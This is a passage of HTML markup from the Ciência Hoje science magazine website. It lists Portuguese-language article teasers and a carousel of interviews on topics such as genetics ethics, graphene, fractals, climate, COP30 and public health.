                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81552">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/deriva-genetica/">
                    Coluna: Deriva genética                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/os-mandamentos-eticos-da-genetica/">
            <h5 class="font-weight-regular text-black">Os mandamentos éticos da genética</h5>
            <p class="text-cinzaalt">Diferentemente de outros exames médicos, a realização de testes genéticos requer um cuidado especial e exige o cumprimento de medidas que ajudem a preservar a identidade e a saúde da pessoa envolvida e de toda sua família</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81758 ">

    <a href="https://cienciahoje.org.br/artigo/pequenas-perguntas-grandes-questoes-397/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/AdobeStock_42862264-2-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81808">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/pequenas-grandes-questoes/">
                    Seção: Pequenas perguntas, grandes questões                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/pequenas-perguntas-grandes-questoes-397/">
            <h5 class="font-weight-regular text-black">O que faz o voo das corujas silencioso?</h5>
            <p class="text-cinzaalt">Confira respostas de especialistas.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81660 ">

    <a href="https://cienciahoje.org.br/artigo/descobridores-do-grafeno-cientistas-esquecidos-pela-nanotecnologia/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/AdobeStock_458364041-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81661">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/descobridores-do-grafeno-cientistas-esquecidos-pela-nanotecnologia/">
            <h5 class="font-weight-regular text-black">Descobridores do grafeno: cientistas esquecidos pela nanotecnologia</h5>
            <p class="text-cinzaalt">O grafeno tornou-se conhecido em 2004, quando essas ‘folhas’ de carbono com espessura atômica foram obtidas a partir do uso de fita adesiva. Mas a história desse material, com imenso potencial para aplicações, começou cerca de 200 anos antes. E, ao longo desse caminho, vários avanços foram esquecidos</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81532 ">

    <a href="https://cienciahoje.org.br/artigo/a-matematica-e-a-arte-dos-fractais/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Fractais-figura_7C-e1681501594530-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81566">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-matematica-e-a-arte-dos-fractais/">
            <h5 class="font-weight-regular text-black">A matemática e a arte dos fractais</h5>
            <p class="text-cinzaalt">Flocos de neve, neurônios e música clássica. Há algo em comum entre itens tão díspares? Sim!  Eles escondem uma estrutura geométrica que sempre se repete, independentemente do número de zooms que apliquemos a ela. Esse é o mundo dos chamados fractais, tema fascinante da pesquisa em matemática.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81733 ">

    <a href="https://cienciahoje.org.br/artigo/efeito-matilda/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Gage-1-e1682714171890-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81741">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/bastidores-da-ciencia/">
                    Seção: Bastidores da Ciência                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/efeito-matilda/">
            <h5 class="font-weight-regular text-black">Efeito Matilda</h5>
            <p class="text-cinzaalt">Sem os devidos créditos à sua época, Matilda Joslyn Gage, líder do movimento sufragista no século 19, torna-se lembrada por ter seu nome associado a fenômeno que descreve casos de pesquisadoras que deixaram de receber o devido reconhecimento por suas descobertas</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81632 ">

    <a href="https://cienciahoje.org.br/artigo/ela-descobre-sapos-e-novos-caminhos-na-ciencia/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/2-Sarah-Mangia2-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81633">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/mulheres-na-ciencia/">
                    Seção: Mulheres na Ciência                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/ela-descobre-sapos-e-novos-caminhos-na-ciencia/">
            <h5 class="font-weight-regular text-black">Ela descobre sapos e novos caminhos na ciência</h5>
            <p class="text-cinzaalt">A bióloga Sarah Mângia Barros conta como a combinação de duas atividades – a pesquisa na área de taxonomia e a consultora ambiental – mostrou que há diferentes formas de se realizar como cientista</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81860 ">

    <a href="https://cienciahoje.org.br/artigo/museu-da-terra-e-da-vida-25-anos-divulgando-a-paleontologia/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/05/2-Coluna_Cacadores-de-fosseis_CH397-Figura-2_Fonte-Arquivo-Cenpaleo-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81864">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/cacadores-de-fosseis/">
                    Coluna: Caçadores de Fósseis                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/museu-da-terra-e-da-vida-25-anos-divulgando-a-paleontologia/">
            <h5 class="font-weight-regular text-black">Museu da Terra e da Vida: 25 anos divulgando a paleontologia</h5>
            <p class="text-cinzaalt">Nascido de uma divergência entre uma mineradora que atuava em uma região fossilífera e a comunidade científica, esse centro de pesquisas atrelado à Universidade do Contestado, em Santa Catarina, tem contribuído muito para a divulgação dos fósseis encontrados no estado</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81735 ">

    <a href="https://cienciahoje.org.br/artigo/em-todo-lugar/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/GEOinfo-CH-397_AdobeStock_569939077-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81738">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/geoinformacao/">
                    Coluna: Geoinformação                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/em-todo-lugar/">
            <h5 class="font-weight-regular text-black">Em todo lugar</h5>
            <p class="text-cinzaalt">Parece exagero, mas não é: a geoinformação atingiu um patamar em que o uso e a demanda por dados espaciais chegaram a um ponto de não retorno</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81533 ">

    <a href="https://cienciahoje.org.br/artigo/o-santo-graal-da-supercondutividade/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/AdobeStock_71606466.jpeg-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81539">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/desvendando-o-cosmos/">
                    Coluna: Desvendando o Cosmos                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/o-santo-graal-da-supercondutividade/">
            <h5 class="font-weight-regular text-black">O Santo Graal da supercondutividade</h5>
            <p class="text-cinzaalt">Há cerca de 100 anos, observou-se que o mercúrio, submetido a temperaturas baixíssimas, conduzia corrente elétrica sem dissipar energia. Desde então, cientistas vêm buscando pelo ‘Santo Graal’ desse fenômeno: supercondutores à temperatura ambiente </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81726 ">

    <a href="https://cienciahoje.org.br/artigo/a-primeira-viagem-com-a-leitura/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Coluna_Literaria_amarela_CH397-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81727">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/literaria/">
                    Coluna: Literária                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-primeira-viagem-com-a-leitura/">
            <h5 class="font-weight-regular text-black">A primeira viagem com a leitura</h5>
            <p class="text-cinzaalt">Do baú da memória: recordações da infância, de um mau começo, de um passeio de bonde e de uma conquista absolutamente inesquecível </p>

        </a>
    </div>

</div>
                    </div>

        <div class="d-block d-xl-none dots-mobile mb-5">
            <div class="dots-wrap d-flex justify-content-center align-items-center">
                <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                <div class="dots"></div>
                <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
            </div>
        </div>

    </div>
        <div id="slide-categoria" class="wrap-slide noPrint">

        <div class="d-flex justify-content-between align-items-center mb-3 pb-2 border-2 border-bottom border-preto">

            <div>
                <h4 class="text-laranja m-0">Outros conteúdos nesta categoria</h4>
            </div>

            <div class="d-none d-xl-block dots-desktop">
                <div class="dots-wrap d-flex justify-content-center align-items-center">
                    <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                    <div class="dots"></div>
                    <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
                </div>
            </div>

        </div>

        <div class="slide-artigo-relacao">
                            <div class="artigos-edicao mx-2 post-loop-96787 ">

    <a href="https://cienciahoje.org.br/artigo/como-age-o-medicamento-que-pode-reverter-lesao-medular/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/12/Divulgacao-Luciana-Sposito-1-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-96790">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/como-age-o-medicamento-que-pode-reverter-lesao-medular/">
            <h5 class="font-weight-regular text-black">Como age o medicamento que pode reverter lesão medular</h5>
            <p class="text-cinzaalt">Produto biológico desenvolvido na UFRJ, polilaminina ganhou ampla repercussão ao estimular crescimento de axônios e acaba de receber aprovação da Anvisa para novos estudos sobre eficácia e segurança</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-96177 ">

    <a href="https://cienciahoje.org.br/artigo/o-conhecimento-indigena-na-cop-da-floresta/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/10/Ministra-dos-Povo-Indigenas-Sonia-Guajajara-credito-Mre-Gaviao-5-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-96178">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/o-conhecimento-indigena-na-cop-da-floresta/">
            <h5 class="font-weight-regular text-black">O conhecimento indígena na ‘COP da floresta’</h5>
            <p class="text-cinzaalt">Ministra dos Povos Indígenas defende entrega de financiamento climático direto a povos tradicionais e inclusão de demarcação de terras como ação climática</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-95601 ">

    <a href="https://cienciahoje.org.br/artigo/oceano-aliado-contra-a-crise-climatica/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/09/dddsss-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-95623">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/oceano-aliado-contra-a-crise-climatica/">
            <h5 class="font-weight-regular text-black">Oceano, aliado contra a crise climática</h5>
            <p class="text-cinzaalt">Professor da USP e coordenador da Cátedra Unesco para a Sustentabilidade do Oceano, Alexander Turra destaca a importância da proteção ao ambiente marinho para regular temperatura da Terra, promover segurança alimentar, gerar energia limpa e fomentar economia azul </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-95331 ">

    <a href="https://cienciahoje.org.br/artigo/nas-cidades-cada-arvore-importa/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/09/Carla-Madureira-3571-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-95332">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/nas-cidades-cada-arvore-importa/">
            <h5 class="font-weight-regular text-black">‘Nas cidades, cada árvore importa’</h5>
            <p class="text-cinzaalt">Na esteira das ações de preservação das florestas, Carla Madureira, professora e pesquisadora do Departamento de Geografia da UFRJ, defende maior monitoramento do verde urbano e criação de reserva legal para aumentar árvores nas cidades</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-94759 ">

    <a href="https://cienciahoje.org.br/artigo/a-nova-vida-do-museu-nacional/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/07/IMG_3623-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-94764">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-nova-vida-do-museu-nacional/">
            <h5 class="font-weight-regular text-black">A nova vida do Museu Nacional</h5>
            <p class="text-cinzaalt">Sete anos depois do incêndio, o diretor da instituição, Alexander Kellner, celebra o sucesso da reabertura temporária como um marco da reconstrução e destaca desafios: mais diálogo com a sociedade, mostras digitais, relevância para novas gerações e o recebimento de recursos prometidos</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-94193 ">

    <a href="https://cienciahoje.org.br/artigo/de-uma-crise-alergica-a-mecanica-quantica/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/07/de-uma-crise-alergica-a-mecanica-quantica-destaque-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-94376">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/de-uma-crise-alergica-a-mecanica-quantica/">
            <h5 class="font-weight-regular text-black">De uma crise alérgica à mecânica quântica</h5>
            <p class="text-cinzaalt">Teorias desenvolvidas desde 1900 e formalizadas em 1925 deram origem a uma variedade de aplicações quânticas que hoje fazem parte da vida de todos nós, dos celulares à medicina, mostra Luiz Davidovich, físico e professor da UFRJ</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-93893 ">

    <a href="https://cienciahoje.org.br/artigo/ciencia-e-investimento-nao-e-gasto/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/05/HelenaNader2_Cristina-Lacerda-Divulgacao-ABC-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-93895">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/ciencia-e-investimento-nao-e-gasto/">
            <h5 class="font-weight-regular text-black">‘Ciência é investimento, não é gasto’</h5>
            <p class="text-cinzaalt">Presidente da Academia Brasileira de Ciências (ABC), a biomédica Helena Nader explica impacto de pesquisas e projetos científicos na sociedade e afirma que, da teoria à aplicabilidade, resultados demandam tempo: ‘Não é o retorno do dia seguinte’ </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-93376 ">

    <a href="https://cienciahoje.org.br/artigo/cooperacao-pelo-bem-comum-o-desafio-da-cop30/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/04/Ana-Toni-Foto-DIvulgacao-MMA-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-93377">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/cooperacao-pelo-bem-comum-o-desafio-da-cop30/">
            <h5 class="font-weight-regular text-black">Cooperação pelo bem comum, o desafio da COP30</h5>
            <p class="text-cinzaalt">Para a CEO da 30ª Conferência da ONU sobre Mudanças Climáticas, Ana Toni, o multilateralismo deve direcionar as negociações da cúpula marcada para novembro em Belém (PA) na busca por menos promessas e mais ações contra a crise ambiental</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-93154 ">

    <a href="https://cienciahoje.org.br/artigo/terras-de-ninguem-ameacam-conservacao-da-amazonia/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/04/Paulo-Moutinho-Divulgacao-IPAM-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-93157">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/terras-de-ninguem-ameacam-conservacao-da-amazonia/">
            <h5 class="font-weight-regular text-black">‘Terras de ninguém’ ameaçam conservação da Amazônia</h5>
            <p class="text-cinzaalt">Pesquisador do Instituto de Pesquisa Ambiental da Amazônia, Paulo Moutinho alerta para aumento de queimadas, desmatamento e grilagem nas ‘florestas públicas não destinadas’, áreas do tamanho da Espanha, de propriedade dos governos federal e estaduais, ainda sem uso definido</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-92667 ">

    <a href="https://cienciahoje.org.br/artigo/restricoes-nao-freiam-a-migracao-so-a-tornam-mais-vulneravel/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/02/GISLENE-SANTOS-_ArquivoPessoal-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-92668">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/restricoes-nao-freiam-a-migracao-so-a-tornam-mais-vulneravel/">
            <h5 class="font-weight-regular text-black">‘Restrições não freiam a migração, só a tornam mais vulnerável’</h5>
            <p class="text-cinzaalt">Para Gislene Santos, professora da UFRJ e coordenadora do Grupo de Estudos em Espaço e População (GePop), política de tolerância zero nas fronteiras ditada por Donald Trump vai expor migrantes, inclusive brasileiros, a maior violência e risco</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-91788 ">

    <a href="https://cienciahoje.org.br/artigo/os-desafios-da-capes-na-expansao-da-pos-graduacao/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2025/01/thumb-entrevista417.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-92217">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/os-desafios-da-capes-na-expansao-da-pos-graduacao/">
            <h5 class="font-weight-regular text-black">Os desafios da Capes na expansão da pós-graduação</h5>
            <p class="text-cinzaalt">Diretor de Avaliação da instituição, o físico Antonio Gomes explica iniciativas para aumentar a equidade na distribuição de bolsas e comenta mudanças na classificação de artigos científicos  </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-91179 ">

    <a href="https://cienciahoje.org.br/artigo/alerta-contra-a-febre-amarela/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2024/11/Bernardo-Portella-Divulgacao-Bio-Manguinhos-Fiocruz-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-91182">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/alerta-contra-a-febre-amarela/">
            <h5 class="font-weight-regular text-black">Alerta contra a febre amarela</h5>
            <p class="text-cinzaalt">Gestora do Bio-Manguinhos/Fiocruz, a médica Lurdinha Maia destaca baixa taxa de vacinação contra a doença e comenta resultado preliminar de estudo indicando que dose única de imunização pode não ser suficiente para combater infecção </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-90556 ">

    <a href="https://cienciahoje.org.br/artigo/cerebro-inquieto/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2024/10/RLe-2-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-90561">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/cerebro-inquieto/">
            <h5 class="font-weight-regular text-black">Cérebro inquieto</h5>
            <p class="text-cinzaalt">Neurocientista e um dos fundadores da revista Ciência Hoje, Roberto Lent reúne em novo livro as questões mais candentes sobre o cérebro humano e reflete sobre a própria história</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-90155 ">

    <a href="https://cienciahoje.org.br/artigo/gripe-aviaria-e-os-riscos-de-uma-nova-pandemia/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2024/09/HelenaLage_CH-1-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-90158">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/gripe-aviaria-e-os-riscos-de-uma-nova-pandemia/">
            <h5 class="font-weight-regular text-black">Gripe aviária e os riscos de uma nova pandemia</h5>
            <p class="text-cinzaalt">Presidente da Sociedade Brasileira de Virologia, Helena Lage fala que o aumento de casos do vírus altamente patogênico da gripe é preocupante e reforça importância de vigilância genômica</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-89260 ">

    <a href="https://cienciahoje.org.br/artigo/antartica-e-artico-no-limite/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2024/08/ema-Antarctica-March-2020-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-89264">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/entrevista/">
                    Seção: Entrevista                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/antartica-e-artico-no-limite/">
            <h5 class="font-weight-regular text-black">Antártica e Ártico no limite</h5>
            <p class="text-cinzaalt">Bióloga e educadora científica brasileira, Ema Kuhn compartilha suas experiências de expedições às regiões polares e alerta para as consequências das mudanças climáticas que estão tornando esses ambientes extremos também para as espécies locais</p>

        </a>
    </div>

</div>
                    </div>

        <div class="d-block d-xl-none dots-mobile mb-5">
            <div class="dots-wrap d-flex justify-content-center align-items-center">
                <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                <div class="dots"></div>
                <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
            </div>
        </div>

    </div>
    </div>

<footer class="noPrint">

    <div class="bg-cinzaclaro py-8">
        <div class="container">
            <div class="row">
                <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                    <a href="https://cienciahoje.org.br/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo_footer-1.png" class="img-fluid"
                             alt="">
                    </a>
                </div>
                <div class="col-12 col-xl-9">
                    <div class="row">
                        <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                            <div class="mb-4">
                                <ul class="social-links justify-content-center justify-content-xl-start">
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.instagram.com/ciencia_hoje/"><i
                    class="ch2-instagram"></i></a></li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.facebook.com/cienciahoje"><i class="ch2-facebook"></i></a>
    </li>
